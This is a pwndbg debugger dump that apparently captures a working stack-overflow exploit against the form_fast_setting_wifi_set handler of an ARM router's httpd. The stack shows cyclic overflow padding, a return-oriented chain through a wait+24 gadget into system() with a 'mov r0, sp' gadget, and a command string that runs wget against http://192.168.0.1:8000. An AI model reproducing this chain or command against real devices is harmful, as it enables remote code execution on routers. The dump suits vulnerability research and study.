 [ REGISTERS ]
R0 0x108
R1 0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0x0
R2 0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0x0
R3 0x77777777 ('wwww')
R4 0xff3b8 —▸ 0xff270 ◂— 0x1
R5 0x7efff988 ◂— 0x2020202
R6 0x1
R7 0x7effff14 ◂— 'httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7efffd98 ◂— 0x0
R11 0x7efffa44 —▸ 0x76dc3298 (wait+24) ◂— pop {r3, pc}
R12 0x76f4fedc (__pthread_unlock@got.plt) —▸ 0x76f45a50 (__pthread_unlock) ◂— mov r3, r0
*SP 0x7efffa38 ◂— 0x61616164 ('daaa')
*PC 0x6775c (form_fast_setting_wifi_set+2172) ◂— pop {r4, r5, fp, pc}
[ DISASM ]
0x67758 <form_fast_setting_wifi_set+2168> sub sp, fp, #0xc
► 0x6775c <form_fast_setting_wifi_set+2172> pop {r4, r5, fp, pc} <0x6775c>
0x67760 <form_fast_setting_wifi_set+2176> andeq r8, sb, r0, asr #9
[ STACK ]
00:0000│ sp 0x7efffa38 ◂— 0x61616164 ('daaa')
01:0004│ 0x7efffa3c ◂— 0x61616165 ('eaaa')
02:0008│ 0x7efffa40 ◂— 0x61616166 ('faaa')
03:000c│ r11 0x7efffa44 —▸ 0x76dc3298 (wait+24) ◂— pop {r3, pc}
04:0010│ 0x7efffa48 —▸ 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
05:0014│ 0x7efffa4c —▸ 0x76debdd4 ◂— mov r0, sp /* '\r' */
06:0018│ 0x7efffa50 ◂— 'wget http://192.168.0.1:8000/longlong.html'
07:001c│ 0x7efffa54 ◂— ' http://192.168.0.1:8000/longlong.html'
[ BACKTRACE ]
► f 0 0x6775c form_fast_setting_wifi_set+2172
pwndbg>